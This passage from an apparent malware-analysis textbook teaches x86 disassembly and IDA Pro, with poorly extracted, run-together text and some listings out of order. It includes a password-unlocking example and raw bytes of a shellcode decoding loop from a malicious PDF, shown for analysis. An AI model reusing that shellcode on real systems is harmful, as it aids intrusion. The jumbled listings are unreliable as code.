Listing 4-1 shows the C code for a simple program.int main(int argc, char* argv[]){if (argc != 3) {return 0;}if (strncmp(argv[1], "-r", 2) == 0){DeleteFileA(argv[2]);}}return 0;Listing 4-1: C code, main method exampleListing 4-2 shows the C code from Listing 4-1 in compiled form. Thisexample will help you understand how the parameters listed in Table 4-12are accessed in assembly code. argc is compared to 3 at , and argv[1] is comparedto -r at through the use of a strncmp. Notice how argv[1] is accessed:First the location of the beginning of the array is loaded into eax, and then 4(the offset) is added to eax to get argv[1]. The number 4 is used because eachentry in the argv array is an address to a string, and each address is 4 bytes insize on a 32-bit system. If -r is provided on the command line, the code startingat will be executed, which is when we see argv[2] accessed at offset 8relative to argv and provided as an argument to the DeleteFileA function.004113CE cmp [ebp+argc], 3 004113D2 jz short loc_4113D8004113D4 xor eax, eax004113D6 jmp short loc_411414004113D8 mov esi, esp004113DA push 2 ; MaxCount004113DC push offset Str2 ; "-r"004113E1 mov eax, [ebp+argv]004113E4 mov ecx, [eax+4]004113E7 push ecx ; Str1004113E8 call strncmp 004113F8 test eax, eax004113FA jnz short loc_411412004113FC mov esi, esp 004113FE mov eax, [ebp+argv]00411401 mov ecx, [eax+8]00411404 push ecx ; lpFileName00411405 call DeleteFileAListing 4-2: Assembly code, C main method parameters84 Chapter 4
ConclusionMore Information: Intel x86 Architecture ManualsWhat if you encounter an instruction you have never seen before? If youcan’t find your answer with a Google search, you can download the completex86 architecture manuals from Intel at http://www.intel.com/products/processor/manuals/index.htm. This set includes the following:Volume 1: Basic ArchitectureThis manual describes the architecture and programming environment.It is useful for helping you understand how memory works, includingregisters, memory layout, addressing, and the stack. This manual alsocontains details about general instruction groups.Volume 2A: Instruction Set Reference, A–M, and Volume 2B: Instruction Set Reference,N–ZThese are the most useful manuals for the malware analyst. They alphabetizethe entire instruction set and discuss every aspect of each instruction,including the format of the instruction, opcode information, andhow the instruction impacts the system.Volume 3A: System Programming Guide, Part 1, and Volume 3B: System ProgrammingGuide, Part 2In addition to general-purpose registers, x86 has many special-purposeregisters and instructions that impact execution and support the OS,including debugging, memory management, protection, task management,interrupt and exception handling, multiprocessor support, andmore. If you encounter special-purpose registers, refer to the SystemProgramming Guide to see how they impact execution.Optimization Reference ManualThis manual describes code-optimization techniques for applications.It offers additional insight into the code generated by compilers andhas many good examples of how instructions can be used in unconventionalways.A working knowledge of assembly and the disassembly process is key tobecoming a successful malware analyst. This chapter has laid the foundationfor important x86 concepts that you will encounter when disassembling malware.Use it as a reference if you encounter unfamiliar instructions or registerswhile performing analysis throughout the book.Chapter 6 builds on this chapter to give you a well-rounded assemblyfoundation. But the only real way to get good at disassembly is to practice. Inthe next chapter, we’ll take a look at IDA Pro, a tool that will greatly aid youranalysis of disassembly.A Crash Course in x86 Disassembly 85
IDA PROThe Interactive Disassembler Professional (IDA Pro) isan extremely powerful disassembler distributed by Hex-Rays. Although IDA Pro is not the only disassembler,it is the disassembler of choice for many malware analysts,reverse engineers, and vulnerability analysts.Two versions of IDA Pro are commercially available. While both versionssupport x86, the advanced version supports many more processors than thestandard version, most notably x64. IDA Pro also supports several file formats,such as Portable Executable (PE), Common Object File Format (COFF),Executable and Linking Format (ELF), and a.out. We’ll focus our discussionon the x86 and x64 architectures and the PE file format.Throughout this book, we cover the commercial version of IDA Pro. Youcan download a free version of IDA Pro, IDA Pro Free, from http://www.hex-rays.com/idapro/idadownfreeware.htm, but this version has limited functionalityand, as of this writing, is “stuck” on version 5.0. Do not use IDA Pro Free forserious disassembly, but do consider trying it if you would like to play with IDA.IDA Pro will disassemble an entire program and perform tasks such asfunction discovery, stack analysis, local variable identification, and much
more. In this chapter, we will discuss how these tasks bring you closer tothe source code. IDA Pro includes extensive code signatures within its FastLibrary Identification and Recognition Technology (FLIRT), which allows itto recognize and label a disassembled function, especially library code addedby a compiler.IDA Pro is meant to be interactive, and all aspects of its disassembly processcan be modified, manipulated, rearranged, or redefined. One of thebest aspects of IDA Pro is its ability to save your analysis progress: You canadd comments, label data, and name functions, and then save your work inan IDA Pro database (known as an idb) to return to later. IDA Pro also hasrobust support for plug-ins, so you can write your own extensions or leveragethe work of others.This chapter will give you a solid introduction to using IDA Pro for malwareanalysis. To dig deeper into IDA Pro, Chris Eagle’s The IDA Pro Book: TheUnofficial Guide to the World’s Most Popular Disassembler, 2nd Edition (No StarchPress, 2011) is considered the best available resource. It makes a great desktopreference for both IDA Pro and reversing in general.Loading an ExecutableFigure 5-1 displays the first step in loading an executable into IDA Pro. Whenyou load an executable, IDA Pro will try to recognize the file’s format andprocessor architecture. In this example, the file is recognized as having thePE format with Intel x86 architecture . Unless you are performing malwareanalysis on cell phone malware, you probably won’t need to modify theprocessor type too often. (Cell phone malware is often created on variousplatforms.)When loading a file into IDA Pro (such as a PE file), the program mapsthe file into memory as if it had been loaded by the operating system loader.To have IDA Pro disassemble the file as a raw binary, choose the Binary Fileoption in the top box, as shown at . This option can prove useful becausemalware sometimes appends shellcode, additional data, encryption parameters,and even additional executables to legitimate PE files, and this extra datawon’t be loaded into memory when the malware is run by Windows or loadedinto IDA Pro. In addition, when you are loading a raw binary file containingshellcode, you should choose to load the file as a binary file and disassemble it.PE files are compiled to load at a preferred base address in memory, and ifthe Windows loader can’t load it at its preferred address (because the addressis already taken), the loader will perform an operation known as rebasing. Thismost often happens with DLLs, since they are often loaded at locations thatdiffer from their preferred address. We cover rebasing in depth in Chapter 9.For now, you should know that if you encounter a DLL loaded into a processdifferent from what you see in IDA Pro, it could be the result of the file beingrebased. When this occurs, check the Manual Load checkbox shown at inFigure 5-1, and you’ll see an input box where you can specify the new virtualbase address in which to load the file.88 Chapter 5
Figure 5-1: Loading a file in IDA ProBy default, IDA Pro does not include the PE header or the resource sectionsin its disassembly (places where malware often hides malicious code). Ifyou specify a manual load, IDA Pro will ask if you want to load each section,one by one, including the PE file header, so that these sections won’t escapeanalysis.The IDA Pro InterfaceAfter you load a program into IDA Pro, you will see the disassembly window,as shown in Figure 5-2. This will be your primary space for manipulating andanalyzing binaries, and it’s where the assembly code resides.Disassembly Window ModesYou can display the disassembly window in one of two modes: graph (thedefault, shown in Figure 5-2) and text. To switch between modes, press thespacebar.Graph ModeIn graph mode, IDA Pro excludes certain information that we recommendyou display, such as line numbers and operation codes. To change theseoptions, select OptionsGeneral, and then select Line prefixes and set theNumber of Opcode Bytes to 6. Because most instructions contain 6 or fewerbytes, this setting will allow you to see the memory locations and opcode valuesfor each instruction in the code listing. (If these settings make everythingscroll off the screen to the right, try setting the Instruction Indentation to 8.)IDA Pro 89
Figure 5-2: Graph mode of the IDA Pro disassembly windowIn graph mode, the color and direction of the arrows help show the program’sflow during analysis. The arrow’s color tells you whether the path isbased on a particular decision having been made: red if a conditional jump isnot taken, green if the jump is taken, and blue for an unconditional jump.The arrow direction shows the program’s flow; upward arrows typically denotea loop situation. Highlighting text in graph mode highlights every instanceof that text in the disassembly window.Text ModeThe text mode of the disassembly window is a more traditional view, and youmust use it to view data regions of a binary. Figure 5-3 displays the text modeview of a disassembled function. It displays the memory address (0040105B)and section name (.text) in which the opcodes (83EC18) will reside inmemory .The left portion of the text-mode display is known as the arrows windowand shows the program’s nonlinear flow. Solid lines mark unconditionaljumps, and dashed lines mark conditional jumps. Arrows facing upindicate a loop. The example includes the stack layout for the function at and a comment (beginning with a semicolon) that was automatically addedby IDA Pro .NOTEIf you are still learning assembly code, you should find the auto comments feature ofIDA Pro useful. To turn on this feature, select OptionsGeneral, and then check theAuto comments checkbox. This adds additional comments throughout the disassemblywindow to aid your analysis.90 Chapter 5
Figure 5-3: Text mode of IDA Pro’s disassembly windowUseful Windows for <strong>Analysis</strong>Several other IDA Pro windows highlight particular items in an executable.The following are the most significant for our purposes.Functions window Lists all functions in the executable and shows thelength of each. You can sort by function length and filter for large, complicatedfunctions that are likely to be interesting, while excluding tinyfunctions in the process. This window also associates flags with each function(F, L, S, and so on), the most useful of which, L, indicates libraryfunctions. The L flag can save you time during analysis, because you canidentify and skip these compiler-generated functions.Names window Lists every address with a name, including functions,named code, named data, and strings.Strings window Shows all strings. By default, this list shows only ASCIIstrings longer than five characters. You can change this by right-clickingin the Strings window and selecting Setup.Imports window Lists all imports for a file.Exports window Lists all the exported functions for a file. This windowis useful when you’re analyzing DLLs.IDA Pro 91
Structures window Lists the layout of all active data structures. The windowalso provides you the ability to create your own data structures foruse as memory layout templates.These windows also offer a cross-reference feature that is particularlyuseful in locating interesting code. For example, to find all code locationsthat call an imported function, you could use the import window, doubleclickthe imported function of interest, and then use the cross-referencefeature to locate the import call in the code listing.Returning to the Default ViewThe IDA Pro interface is so rich that, after pressing a few keys or clickingsomething, you may find it impossible to navigate. To return to the defaultview, choose WindowsReset Desktop. Choosing this option won’t undoany labeling or disassembly you’ve done; it will simply restore any windowsand GUI elements to their defaults.By the same token, if you’ve modified the window and you like what yousee, you can save the new view by selecting WindowsSave desktop.Navigating IDA ProAs we just noted, IDA Pro can be tricky to navigate. Many windows are linkedto the disassembly window. For example, double-clicking an entry within theImports window or Strings window will take you directly to that entry.Using Links and Cross-ReferencesAnother way to navigate IDA Pro is to use the links within the disassemblywindow, such as the links shown in Listing 5-1. Double-clicking any of theselinks will display the target location in the disassembly window.00401075 jnz short loc_40107E00401077 mov [ebp+var_10], 10040107E loc_40107E:; CODE XREF: sub_401040+35j0040107E cmp [ebp+var_C], 000401082 jnz short loc_40109700401084 mov eax, [ebp+var_4]00401087 mov [esp+18h+var_14], eax0040108B mov [esp+18h+var_18], offset aPrintNumberD ; "Print Number= %d\n"00401092 call printf00401097 call sub_4010A0Listing 5-1: Navigational links within the disassembly window92 Chapter 5
The following are the most common types of links:• Sub links are links to the start of functions such as printf and sub_4010A0.• Loc links are links to jump destinations such as loc_40107E and loc_401097.• Offset links are links to an offset in memory.Cross-references (shown at in the listing) are useful for jumpingthe display to the referencing location: 0x401075 in this example. Becausestrings are typically references, they are also navigational links. For example,aPrintNumberD can be used to jump the display to where that string is definedin memory.Exploring Your HistoryIDA Pro’s forward and back buttons, shown inFigure 5-4, make it easy to move through yourhistory, just as you would move through a historyof web pages in a browser. Each time younavigate to a new location within the disassemblywindow, that location is added toyour history.Figure 5-4: NavigationalbuttonsNavigation BandThe horizontal color band at the base of the toolbar is the navigation band,which presents a color-coded linear view of the loaded binary’s addressspace. The colors offer insight into the file contents at that location in thefile as follows:• Light blue is library code as recognized by FLIRT.• Red is compiler-generated code.• Dark blue is user-written code.You should perform malware analysis in the dark-blue region. If you startgetting lost in messy code, the navigational band can help you get back ontrack. IDA Pro’s default colors for data are pink for imports, gray for defineddata, and brown for undefined data.NOTEIf you have an older version of IDA Pro, your FLIRT signatures may not be up to dateand you can end up with a lot of library code in the dark-blue region. FLIRT isn’t perfect,and sometimes it won’t recognize and label all library code properly.Jump to LocationTo jump to any virtual memory address, simply press the G key on your keyboardwhile in the disassembly window. A dialog box appears, asking for avirtual memory address or named location, such as sub_401730 or printf.IDA Pro 93
To jump to a raw file offset, choose JumpJump to File Offset. Forexample, if you’re viewing a PE file in a hex editor and you see somethinginteresting, such as a string or shellcode, you can use this feature to get tothat raw offset, because when the file is loaded into IDA Pro, it will be mappedas though it had been loaded by the OS loader.SearchingSelecting Search from the top menu will display many options for movingthe cursor in the disassembly window:• Choose SearchNext Code to move the cursor to the next location containingan instruction you specify.• Choose SearchText to search the entire disassembly window for a specificstring.• Choose SearchSequence of Bytes to perform a binary search in thehex view window for a certain byte order. This option can be useful whenyou’re searching for specific data or opcode combinations.The following example displays the command-line analysis of thepassword.exe binary. This malware requires a password to continue running,and you can see that it prints the string Bad key after we enter an invalidpassword (test).C:\>password.exeEnter password for this <strong>Malware</strong>: testBad keyWe then pull this binary into IDA Pro and see how we can use the searchfeature and links to unlock the program. We begin by searching for all occurrencesof the Bad key string, as shown in Figure 5-5. We notice that Bad key isused at 0x401104 , so we jump to that location in the disassembly windowby double-clicking the entry in the search window.Figure 5-5: Searching exampleThe disassembly listing around the location of 0x401104 is shownnext. Looking through the listing, before "Bad key\n", we see a comparisonat 0x4010F1, which tests the result of a strcmp. One of the parameters to thestrcmp is the string, and likely password, $mab.94 Chapter 5
004010E0 push offset aMab ; "$mab"004010E5 lea ecx, [ebp+var_1C]004010E8 push ecx004010E9 call strcmp004010EE add esp, 8004010F1 test eax, eax004010F3 jnz short loc_401104004010F5 push offset aKeyAccepted ; "Key Accepted!\n"004010FA call printf004010FF add esp, 400401102 jmp short loc_40111800401104 loc_401104 ; CODE XREF: _main+53j00401104 push offset aBadKey ; "Bad key\n"00401109 call printfThe next example shows the result of entering the password we discovered,$mab, and the program prints a different result.C:\>password.exeEnter password for this <strong>Malware</strong>: $mabKey Accepted!The malware has been unlockedThis example demonstrates how quickly you can use the search featureand links to get information about a binary.Using Cross-ReferencesA cross-reference, known as an xref in IDA Pro, can tell you where a functionis called or where a string is used. If you identify a useful function and wantto know the parameters with which it is called, you can use a cross-reference tonavigate quickly to the location where the parameters are placed on the stack.Interesting graphs can also be generated based on cross-references, whichare helpful to performing analysis.Code Cross-ReferencesListing 5-2 shows a code cross-reference at that tells us that this function(sub_401000) is called from inside the main function at offset 0x3 into themain function. The code cross-reference for the jump at tells us whichjump takes us to this location, which in this example corresponds to thelocation marked at . We know this because at offset 0x19 into sub_401000 isthe jmp at memory address 0x401019.00401000 sub_401000 proc near ; CODE XREF: _main+3p00401000 push ebp00401001 mov ebp, esp00401003 loc_401003: ; CODE XREF: sub_401000+19j00401003 mov eax, 1IDA Pro 95
00401008 test eax, eax0040100A jz short loc_40101B0040100C push offset aLoop ; "Loop\n"00401011 call printf00401016 add esp, 400401019 jmp short loc_401003 Listing 5-2: Code cross-referencesBy default, IDA Pro shows only a couple of cross-references for any givenfunction, even though many may occur when a function is called. To view allthe cross-references for a function, click the function name and press X onyour keyboard. The window that pops up should list all locations where thisfunction is called. At the bottom of the Xrefs window in Figure 5-6, whichshows a list of cross-references for sub_408980, you can see that this functionis called 64 times (“Line 1 of 64”).Figure 5-6: Xrefs windowDouble-click any entry in the Xrefs window to go to the correspondingreference in the disassembly window.Data Cross-ReferencesData cross-references are used to track the way data is accessed within abinary. Data references can be associated with any byte of data that is referencedin code via a memory reference, as shown in Listing 5-3. For example,you can see the data cross-reference to the DWORD 0x7F000001 at . The correspondingcross-reference tells us that this data is used in the functionlocated at 0x401020. The following line shows a data cross-reference for thestring .0040C000 dword_40C000 dd 7F000001h ; DATA XREF: sub_401020+14r0040C004 aHostnamePort db ' ',0Ah,0 ; DATA XREF: sub_401000+3oListing 5-3: Data cross-references96 Chapter 5
Recall from Chapter 1 that the static analysis of strings can often be usedas a starting point for your analysis. If you see an interesting string, use IDAPro’s cross-reference feature to see exactly where and how that string is usedwithin the code.Analyzing FunctionsOne of the most powerful aspects of IDA Pro is its ability to recognizefunctions, label them, and break down the local variables and parameters.Listing 5-4 shows an example of a function that has been recognized byIDA Pro.00401020 ; =============== S U B R O U T I N E=============================0040102000401020 ; Attributes: ebp-based frame 0040102000401020 function proc near ; CODE XREF: _main+1Cp0040102000401020 var_C = dword ptr -0Ch 00401020 var_8 = dword ptr -800401020 var_4 = dword ptr -400401020 arg_0 = dword ptr 800401020 arg_4 = dword ptr 0Ch0040102000401020 push ebp00401021 mov ebp, esp00401023 sub esp, 0Ch00401026 mov [ebp+var_8], 50040102D mov [ebp+var_C], 3 00401034 mov eax, [ebp+var_8]00401037 add eax, 22h0040103A mov [ebp+arg_0], eax0040103D cmp [ebp+arg_0], 64h00401041 jnz short loc_40104B00401043 mov ecx, [ebp+arg_4]00401046 mov [ebp+var_4], ecx00401049 jmp short loc_4010500040104B loc_40104B:; CODE XREF: function+21j0040104B call sub_40100000401050 loc_401050: ; CODE XREF: function+29j00401050 mov eax, [ebp+arg_4]00401053 mov esp, ebp00401055 pop ebp00401056 retn00401056 function endpListing 5-4: Function and stack exampleNotice how IDA Pro tells us that this is an EBP-based stack frame used inthe function , which means the local variables and parameters will be referencedvia the EBP register throughout the function. IDA Pro has successfullydiscovered all local variables and parameters in this function. It has labeledIDA Pro 97
the local variables with the prefix var_ and parameters with the prefix arg_,and named the local variables and parameters with a suffix corresponding totheir offset relative to EBP. IDA Pro will label only the local variables andparameters that are used in the code, and there is no way for you to knowautomatically if it has found everything from the original source code.Recall from our discussion in Chapter 4 that local variables will be ata negative offset relative to EBP and arguments will be at a positive offset.You can see at that IDA Pro has supplied the start of the summary of thestack view. The first line of this summary tells us that var_C corresponds tothe value -0xCh. This is IDA Pro’s way of telling us that it has substitutedvar_C for -0xC at ; it has abstracted an instruction. For example, insteadof needing to read the instruction as mov [ebp-0Ch], 3, we can simply read itas “var_C is now set to 3” and continue with our analysis. This abstractionmakes reading the disassembly more efficient.Sometimes IDA Pro will fail to identify a function. If this happens, you cancreate a function by pressing P. It may also fail to identify EBP-based stackframes, and the instructions mov [ebp-0Ch], eax and push dword ptr [ebp-010h]might appear instead of the convenient labeling. In most cases, you can fixthis by pressing ALT-P, selecting BP Based Frame, and specifying 4 bytes forSaved Registers.Using Graphing OptionsIDA Pro supports five graphing options, accessiblefrom the buttons on the toolbar shown inFigure 5-7. Four of these graphing options utilizeFigure 5-7: Graphingbutton toolbarcross-references.When you click one of these buttons on the toolbar, you will be presentedwith a graph via an application called WinGraph32. Unlike the graph viewof the disassembly window, these graphs cannot be manipulated with IDA.(They are often referred to as legacy graphs.) The options on the graphingbutton toolbar are described in Table 5-1.Table 5-1: Graphing OptionsButton Function DescriptionCreates a flow chartof the current functionGraphs function callsfor the entire programGraphs the crossreferencesto get to acurrently selectedcross-referenceUsers will prefer to use the interactive graph mode of thedisassembly window but may use this button at times to seean alternate graph view. (We’ll use this option to graph codein Chapter 6.)Use this to gain a quick understanding of the hierarchy offunction calls made within a program, as shown in Figure 5-8.To dig deeper, use WinGraph32’s zoom feature. You willfind that graphs of large statically linked executables canbecome so cluttered that the graph is unusable.This is useful for seeing how to reach a certain identifier. It’salso useful for functions, because it can help you see thedifferent paths that a program can take to reach a particularfunction.98 Chapter 5
Table 5-1: Graphing Options (continued)Button Function DescriptionGraphs the crossreferencesfrom thecurrently selectedsymbolGraphs a userspecifiedcrossreferencegraphThis is a useful way to see a series of function calls. Forexample, Figure 5-9 displays this type of graph for a singlefunction. Notice how sub_4011f0 calls sub_401110, which thencalls gethostbyname. This view can quickly tell you what afunction does and what the functions do underneath it. This isthe easiest way to get a quick overview of the function.Use this option to build a custom graph. You can specify thegraph’s recursive depth, the symbols used, the to or fromsymbol, and the types of nodes to exclude from the graph.This is the only way to modify graphs generated by IDA Profor display in WinGraph32.Figure 5-8: Cross-reference graph of a programFigure 5-9: Cross-reference graph of a single function (sub_4011F0)IDA Pro 99
Enhancing DisassemblyOne of IDA Pro’s best features is that it allows you to modify its disassemblyto suit your goals. The changes that you make can greatly increase the speedwith which you can analyze a binary.WARNINGIDA Pro has no undo feature, so be careful when you make changes.Renaming LocationsIDA Pro does a good job of automatically naming virtual address and stackvariables, but you can also modify these names to make them more meaningful.Auto-generated names (also known as dummy names) such as sub_401000don’t tell you much; a function named ReverseBackdoorThread would be a lotmore useful. You should rename these dummy names to something moremeaningful. This will also help ensure that you reverse-engineer a functiononly once. When renaming dummy names, you need to do so in only oneplace. IDA Pro will propagate the new name wherever that item is referenced.After you’ve renamed a dummy name to something more meaningful,cross-references will become much easier to parse. For example, if a functionsub_401200 is called many times throughout a program and you rename it toDNSrequest, it will be renamed DNSrequest throughout the program. Imaginehow much time this will save you during analysis, when you can read themeaningful name instead of needing to reverse the function again or toremember what sub_401200 does.Table 5-2 shows an example of how we might rename local variables andarguments. The left column contains an assembly listing with no argumentsrenamed, and the right column shows the listing with the arguments renamed.We can actually glean some information from the column on the right. Here,we have renamed arg_4 to port_str and var_598 to port. You can see that theserenamed elements are much more meaningful than their dummy names.CommentsIDA Pro lets you embed comments throughout your disassembly and addsmany comments automatically.To add your own comments, place the cursor on a line of disassemblyand press the colon (:) key on your keyboard to bring up a comment window.To insert a repeatable comment to be echoed across the disassemblywindow whenever there is a cross-reference to the address in which youadded the comment, press the semicolon (;) key.Formatting OperandsWhen disassembling, IDA Pro makes decisions regarding how to formatoperands for each instruction that it disassembles. Unless there is context,the data displayed is typically formatted as hex values. IDA Pro allows you tochange this data if needed to make it more understandable.100 Chapter 5
Table 5-2: Function Operand ManipulationWithout renamed arguments004013C8 mov eax, [ebp+arg_4]004013CB push eax004013CC call _atoi004013D1 add esp, 4004013D4 mov [ebp+var_598], ax004013DB movzx ecx, [ebp+var_598]004013E2 test ecx, ecx004013E4 jnz short loc_4013F8004013E6 push offset aError004013EB call printf004013F0 add esp, 4004013F3 jmp loc_4016FB004013F8 ; ----------------------004013F8004013F8 loc_4013F8:004013F8 movzx edx, [ebp+var_598]004013FF push edx00401400 call ds:htonsWith renamed arguments004013C8 mov eax, [ebp+port_str]004013CB push eax004013CC call _atoi004013D1 add esp, 4004013D4 mov [ebp+port], ax004013DB movzx ecx, [ebp+port]004013E2 test ecx, ecx004013E4 jnz short loc_4013F8004013E6 push offset aError004013EB call printf004013F0 add esp, 4004013F3 jmp loc_4016FB004013F8 ; --------------------004013F8004013F8 loc_4013F8:004013F8 movzx edx, [ebp+port]004013FF push edx00401400 call ds:htonsFigure 5-10 shows an example of modifying operands in an instruction,where 62h is compared to the local variable var_4. If you were to right-click62h, you would be presented with options to change the 62h into 98 in decimal,142o in octal, 1100010b in binary, or the character b in ASCII—whateversuits your needs and your situation.Figure 5-10: Function operand manipulationTo change whether an operand references memory or stays as data, pressthe O key on your keyboard. For example, suppose when you’re analyzingdisassembly with a link to loc_410000, you trace the link back and see the followinginstructions:mov eax, loc_410000add ebx, eaxmul ebxAt the assembly level, everything is a number, but IDA Pro has mislabeledthe number 4259840 (0x410000 in hex) as a reference to the address 410000.To correct this mistake, press the O key to change this address to the number410000h and remove the offending cross-reference from the disassemblywindow.IDA Pro 101
Using Named Constants<strong>Malware</strong> authors (and programmers in general) often use named constantssuch as GENERIC_READ in their source code. Named constants provide an easilyremembered name for the programmer, but they are implemented as aninteger in the binary. Unfortunately, once the compiler is done with thesource code, it is no longer possible to determine whether the source useda symbolic constant or a literal.Fortunately, IDA Pro provides a large catalog of named constants for theWindows API and the C standard library, and you can use the Use StandardSymbolic Constant option (shown in Figure 5-10) on an operand in your disassembly.Figure 5-11 shows the window that appears when you select UseStandard Symbolic Constant on the value 0x800000000.Figure 5-11: Standard symbolic constant windowThe code snippets in Table 5-3 show the effect of applying the standardsymbolic constants for a Windows API call to CreateFileA. Note how muchmore meaningful the code is on the right.NOTETo determine which value to choose from the often extensive list provided in the standardsymbolic constant window, you will need to go to the MSDN page for the WindowsAPI call. There you will see the symbolic constants that are associated with each parameter.We will discuss this further in Chapter 7, when we discuss Windows concepts.Sometimes a particular standard symbolic constant that you want willnot appear, and you will need to load the relevant type library manually. Todo so, select ViewOpen SubviewsType Libraries to view the currentlyloaded libraries. Normally, mssdk and vc6win will automatically be loaded, butif not, you can load them manually (as is often necessary with malware thatuses the Native API, the Windows NT family API). To get the symbolic constantsfor the Native API, load ntapi (the Microsoft Windows NT 4.0 NativeAPI). In the same vein, when analyzing a Linux binary, you may need to manuallyload the gnuunx (GNU C++ UNIX) libraries.102 Chapter 5
Table 5-3: Code Before and After Standard Symbolic ConstantsBefore symbolic constantsmov esi, [esp+1Ch+argv]mov edx, [esi+4]mov edi, ds:CreateFileApush 0 ; hTemplateFilepush 80h ; dwFlagsAndAttributespush 3 ; dwCreationDispositionpush 0 ; lpSecurityAttributespush 1 ; dwShareModepush 80000000h ; dwDesiredAccesspush edx ; lpFileNamecall edi ; CreateFileAAfter symbolic constantsmov esi, [esp+1Ch+argv]mov edx, [esi+4]mov edi, ds:CreateFileApush NULL ; hTemplateFilepush FILE_ATTRIBUTE_NORMAL ; dwFlagsAndAttributespush OPEN_EXISTING ; dwCreationDispositionpush NULL ; lpSecurityAttributespush FILE_SHARE_READ ; dwShareModepush GENERIC_READ ; dwDesiredAccesspush edx ; lpFileNamecall edi ; CreateFileARedefining Code and DataWhen IDA Pro performs its initial disassembly of a program, bytes are occasionallycategorized incorrectly; code may be defined as data, data defined ascode, and so on. The most common way to redefine code in the disassemblywindow is to press the U key to undefine functions, code, or data. When youundefine code, the underlying bytes will be reformatted as a list of raw bytes.To define the raw bytes as code, press C. For example, Table 5-4 shows amalicious PDF document named paycuts.pdf. At offset 0x8387 into the file, wediscover shellcode (defined as raw bytes) at , so we press C at that location.This disassembles the shellcode and allows us to discover that it contains anXOR decoding loop with 0x97 at .Depending on your goals, you can similarly define raw bytes as data orASCII strings by pressing D or A, respectively.Extending IDA with Plug-insYou can extend the functionality of IDA Pro in severalways, typically via its scripting facilities. Potentialuses for scripts are infinite and can range fromsimple code markup to complicated functionalitysuch as performing difference comparisonsbetween IDA Pro database files.Here, we’ll give you a taste of the two mostpopular ways of scripting using IDC and Pythonscripts. IDC and Python scripts can be run easily asfiles by choosing FileScript File or as individualcommands by selecting FileIDC Command orFilePython Command, as shown in Figure 5-12.The output window at the bottom of the workspacecontains a log view that is extensively used byplug-ins for debugging and status messages.Figure 5-12: Options forloading IDC and PythonScriptsIDA Pro 103
Table 5-4: Manually Disassembling Shellcode in the paycuts.pdf DocumentFile before pressing C00008384 db 28h ; (00008385 db 0FCh ; n00008386 db 10h00008387 db 90h ; É 00008388 db 90h ; É00008389 db 8Bh ; ï0000838A db 0D8h ; +0000838B db 83h ; â0000838C db 0C3h ; +0000838D db 28h ; (0000838E db 83h ; â0000838F db 300008390 db 1Bh00008391 db 8Bh ; ï00008392 db 1Bh00008393 db 33h ; 300008394 db 0C9h ; +00008395 db 80h ; Ç00008396 db 33h ; 300008397 db 97h ; ù00008398 db 43h ; C00008399 db 41h ; A0000839A db 81h ; ü0000839B db 0F9h ; ·0000839C db 00000839D db 70000839E db 00000839F db 0000083A0 db 75h ; u000083A1 db 0F3h ; =000083A2 db 0C2h ; -000083A3 db 1Ch000083A4 db 7Bh ; {000083A5 db 16h000083A6 db 7Bh ; {000083A7 db 8Fh ; ÅFile after pressing C00008384 db 28h ; (00008385 db 0FCh ; n00008386 db 10h00008387 nop00008388 nop00008389 mov ebx, eax0000838B add ebx, 28h ; '('0000838E add dword ptr [ebx], 1Bh00008391 mov ebx, [ebx]00008393 xor ecx, ecx0000839500008395 loc_8395: ; CODE XREF: seg000:000083A0j00008395 xor byte ptr [ebx], 97h 00008398 inc ebx00008399 inc ecx0000839A cmp ecx, 700h000083A0 jnz short loc_8395000083A2 retn 7B1Ch000083A2 ; ----------------------------------000083A5 db 16h000083A6 db 7Bh ; {000083A7 db 8Fh ; ÅUsing IDC ScriptsIDA Pro has had a built-in scripting language known as IDC that predatesthe widespread popularity of scripting languages such as Python and Ruby.The IDC subdirectory within the IDA installation directory contains severalsample IDC scripts that IDA Pro uses to analyze disassembled texts. Refer tothese programs if you want to learn IDC.IDC scripts are programs made up of functions, with all functionsdeclared as static. Arguments don’t need the type specified, and auto isused to define local variables. IDC has many built-in functions, as describedin the IDA Pro help index or the idc.idc file typically included with scriptsthat use the built-in functions.In Chapter 1, we discussed the PEiD tool and its plug-in Krypto ANALyzer(KANAL), which can export an IDC script. The IDC script sets bookmarks andcomments in the IDA Pro database for a given binary, as shown in Listing 5-5.104 Chapter 5
#include static main(void){auto slotidx;slotidx = 1;MarkPosition(0x00403108, 0, 0, 0, slotidx + 0, "RIJNDAEL [S] [char]");MakeComm(PrevNotTail(0x00403109), "RIJNDAEL [S] [char]\nRIJNDAEL (AES):SBOX (also used in other ciphers).");}MarkPosition(0x00403208, 0, 0, 0, slotidx + 1, "RIJNDAEL [S-inv] [char]");MakeComm(PrevNotTail(0x00403209), "RIJNDAEL [S-inv] [char]\nRIJNDAEL (AES):inverse SBOX (for decryption)");Listing 5-5: IDC script generated by the PEiD KANAL plug-inTo load an IDC script, select FileScript File. The IDC script should beexecuted immediately, and a toolbar window should open with one buttonfor editing and another for re-executing the script if needed.Using IDAPythonIDAPython is fully integrated into the current version of IDA Pro, bringingthe power and convenience of Python scripting to binary analysis. IDAPythonexposes a significant portion of IDA Pro’s SDK functionality, allowing for farmore powerful scripting than offered with IDC. IDAPython has three modulesthat provide access to the IDA API (idaapi), IDC interface (idc), andIDAPython utility functions (idautils).IDAPython scripts are programs that use an effective address (EA) to performthe primary method of referencing. There are no abstract data types,and most calls take either an EA or a symbol name string. IDAPython hasmany wrapper functions around the core IDC functions.Listing 5-6 shows a sample IDAPython script. The goal of this script is tocolor-code all call instructions in an idb to make them stand out more to theanalyst. For example, ScreenEA is a common function that gets the location ofthe cursor. Heads is a function that will be used to walk through the definedelements, which is each instruction in this case. Once we’ve collected all ofthe function calls in functionCalls, we iterate through those instructions anduse SetColor to set the color.from idautils import *from idc import *heads = Heads(SegStart(ScreenEA()), SegEnd(ScreenEA()))functionCalls = []for i in heads:if GetMnem(i) == "call":functionCalls.append(i)IDA Pro 105
